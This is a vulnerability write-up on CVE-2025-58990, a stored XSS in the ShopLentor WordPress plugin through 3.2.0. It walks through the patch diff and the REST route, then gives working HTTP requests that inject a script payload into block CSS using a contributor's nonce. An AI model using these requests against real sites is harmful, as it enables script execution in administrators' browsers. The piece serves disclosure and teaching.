CVE-2025-58990 Analysis & POC

A vulnerability in the ShopLentor plugin prior to version 3.2.0 allows an attacker with contributor privileges to inject malicious code into a block’s CSS. This CSS is then loaded inline into the page and can lead to Stored XSS when previewed or rendered in a browser.
- CVE ID: CVE-2025-58990
- Product: WordPress ShopLentor Plugin
- Vulnerability Type: Cross Site Scripting
- Affected Versions: <= 3.2.0
- CVSS severity: Low (6.5)
- Required Privilege: Contributor
1 Requirements
- Local WordPress & Debugging: Local WordPress and Debugging.
- ShopLentor: v3.2.0 (vulnerable) and v3.2.1 (fixed)
- diff tool: meld or any tool capable of comparing the two versions to see differences
- Activated WooCommerce plugin: WooCommerce must be activated before installing the ShopLentor Plugin
2 Analysis
2.1 Patch Diff
Use any diff tool to compare differences between the vulnerable and fixed versions. The notable difference is in the file woolentor-blocks/includes/classes/Manage_Styles.php.
Vulnerable version:
public function save_block_css( $request ){
$params = $request->get_params();
$post_id = sanitize_text_field( $params['post_id'] );
// No user permission check
// No sanitization of CSS before saving
update_post_meta( $post_id, '_woolentor_css', $params['block_css'] );
$wp_filesystem->put_contents( $dirname . $filename, $params['block_css'] );
}Fixed version:
public function save_block_css( $request ){
$params = $request->get_params();
$post_id = sanitize_text_field( $params['post_id'] );
// Only admin or the post author are allowed
$post = get_post( $post_id );
if ( ! $post || ( ! current_user_can('manage_options') &&
get_current_user_id() !== (int) $post->post_author ) ) {
return ['success' => false, 'message' => __('No permission')];
}
// Sanitize data before saving
$block_css = $this->sanitize_css_content( $params['block_css'] );
update_post_meta( $post_id, '_woolentor_css', $block_css );
$wp_filesystem->put_contents( $dirname . $filename, $block_css );
}The patch uses current_user_can('manage_options') to check for admin privileges:
- If the user is admin => the first part
! current_user_can('manage_options') = false=> the whole&&expression is false => passes. - If the user is the author => the latter part
get_current_user_id() !== (int) $post->post_author = false=> the whole&&expression is false => passes.
2.2 How It Works
public function save_block_css( $request ){
try{
global $wp_filesystem;
if ( ! $wp_filesystem || !function_exists('WP_Filesystem') ) {
require_once( ABSPATH . 'wp-admin/includes/file.php' );
}
$params = $request->get_params();
$post_id = sanitize_text_field( $params['post_id'] );
if ( $post_id == 'woolentor-widget' && $params['has_block'] ) {
update_option( $post_id, $params['block_css'] );
return [
'success' => true,
'message' => __('Widget CSS Saved.', 'woolentor')
];
}
$filename = "woolentor-css-{$post_id}.css";
$upload_dir_url = wp_upload_dir();
$dirname = trailingslashit( $upload_dir_url['basedir'] ) . 'woolentor-addons/';
if ( $params['has_block'] ) {
update_post_meta( $post_id, '_woolentor_active', 'yes' );
$all_block_css = $params['block_css'];
WP_Filesystem( false, $upload_dir_url['basedir'], true );
if( ! $wp_filesystem->is_dir( $dirname ) ) {
$wp_filesystem->mkdir( $dirname );
}
update_post_meta( $post_id, '_woolentor_css', $all_block_css );
if ( ! $wp_filesystem->put_contents( $dirname . $filename, $all_block_css ) ) {
throw new \Exception( __('You are not permitted to save CSS.', 'woolentor' ) );
}
return [
'success' => true,
'message' =>__('WooLentor Blocks css file update.', 'woolentor' )
];
} else {
delete_post_meta( $post_id, '_woolentor_active' );
if ( file_exists( $dirname.$filename ) ) {
wp_delete_file( $dirname.$filename );
}
delete_post_meta( $post_id, '_woolentor_css' );
return [
'success' => true,
'message' => __('WooLentor Blocks CSS Delete.', 'woolentor' )
];
}
} catch( \Exception $e ){
return [
'success' => false,
'message' => $e->getMessage()
];
}
}The save_block_css() function in the Manage_Styles class is responsible for saving or deleting the block CSS.
The application retrieves post_id and block_css from the request.
Special case: if post_id == 'woolentor-widget' => the CSS is saved to wp_options.
Normal post case:
If there is a block (
has_block = true):- Mark the post as active (
_woolentor_active). - Save the CSS into the
wp_postmetatable withmeta_key = _woolentor_css.
mysql> select * from wp_postmeta where meta_key='_woolentor_css'; +---------+---------+----------------+------------+ | meta_id | post_id | meta_key | meta_value | +---------+---------+----------------+------------+ | 27 | 69 | _woolentor_css | body:{} | | 687 | 1416 | _woolentor_css | body:{} | +---------+---------+----------------+------------+- Write the CSS file into the uploads directory (
woolentor-css-{post_id}.css).
- Mark the post as active (
If there is no block (
has_block = false):- Remove the active flag and CSS meta.
- Delete the CSS file if it exists.
👉 The likely attack scenario is a typical Stored XSS: a user with role contributor (who cannot publish) creates a post and injects an XSS payload into the block CSS. The payload is stored in the database or a file; a higher-privileged user previews the content before publishing, the payload is loaded/rendered in the browser and executes, causing XSS.
To understand how the data is rendered, search the plugin for _woolentor_css. Since CSS is stored in wp_postmeta under the meta_key = _woolentor_css, the plugin will query this value and insert it directly into HTML.
generate_inline_css() fetches block CSS from wp_postmeta with meta_key = _woolentor_css and from the file woolentor-css-{$post_id}.css — if the file exists it calls get_contents and inlines the CSS for the post with the given $post_id; otherwise it falls back to wp_postmeta.
The content is placed inside a <style type="text/css"></style> tag.
The Manage_Styles class registers a REST API route in the register_routes function:
public function register_routes( $namespace ){
register_rest_route( $namespace, 'save_css',
[
[
'methods' => 'POST',
'callback' => [ $this, 'save_block_css' ],
'permission_callback' => [ $this, 'permission_check' ],
'args' => []
]
]
);
// other route
}register_rest_route() creates a REST API endpoint at:
/wp-json/{namespace}/save_cssWhen a POST request is made to this endpoint:
- WordPress calls
save_block_css()to handle the data. - Before that,
permission_callbackrunspermission_check()to verify user permissions (if it returns false, the request is denied).
public function permission_check() {
if( current_user_can( 'edit_posts' ) ){
return true;
}else{
return false;
}
}permission_check specifies that only users with at least contributor privileges can use this API.
We haven’t identified the exact namespace here because it is declared elsewhere in the source. We trace using the save_css route.
Access /wp-json/ and search for save_css.
The results show the actual endpoint:
http://localhost/wp-json/woolentor/v1/save_cssTo find where this namespace is declared, search the source for 'woolentor/v1':
There are multiple results, but since we’re analyzing the REST API feature, focus on the Api.php file.
register_routes( $namespace ) in Manage_Styles requires the $namespace parameter, so woolentor/v1 is likely passed in by the class instantiation in Api.php. Search for Manage_Styles in Api.php to confirm.
The namespace is indeed called and passed that way.
👉 Therefore, sending a POST to http://localhost/wp-json/woolentor/v1/save_css will invoke the save_block_css callback to add/update block CSS in the file and database. When visiting a post whose post_id has saved block CSS, generate_inline_css will retrieve the block CSS and inline it inside a <style type="text/css"></style> tag in the post.
3 Exploit
3.1 Detect XSS
Use a user with the contributor role to create any post and note its ID.
Send a POST request to http://localhost/wp-json/woolentor/v1/save_css with an XSS payload:
POST /wp-json/woolentor/v1/save_css HTTP/1.1
Host: localhost
Content-Type: application/json
{
"post_id":1416,
"has_block":true,
"block_css":"</style><script>alert(document.domain)</script><style>"
}Response
{
"code":"rest_forbidden",
"message":"Sorry, you are not allowed to do that.",
"data":{
"status":401
}
}👉 The X-WP-Nonce header is missing for user authorization. Open the page source (Ctrl+U) of the post edit page:
view-source:http://localhost/wp-admin/post.php?post=<post_id>&action=editSearch for wpApiSettings in the source and extract the nonce value.
Send the request including the X-WP-Nonce header with the obtained value:
POST /wp-json/woolentor/v1/save_css HTTP/1.1
Host: localhost
X-WP-Nonce: f79ec79e4b
Content-Type: application/json
{
"post_id":1416,
"has_block":true,
"block_css":"</style><script>alert(document.domain)</script><style>"
}Preview post
👉 XSS succeeds. Inspect to see how the code was modified.
View source code
4 Conclusion
The CVE-2025-58990 vulnerability in ShopLentor <= 3.2.0 allows a contributor to inject malicious CSS leading to Stored XSS when an admin/author previews or views the post. The 3.2.1 patch adds permission checks and CSS sanitization to prevent exploitation.
Key takeaways:
- Always combine permission checks and input sanitization when handling user-submitted data.
- Low-privilege roles (like contributor) can still be an attack vector if APIs are not properly protected.
- Stored XSS in WordPress commonly occurs when data saved to DB/files is rendered inline without sanitization.
- Timely plugin updates are a simple and effective mitigation.
5 References
Cross-site scripting (XSS) cheat sheet
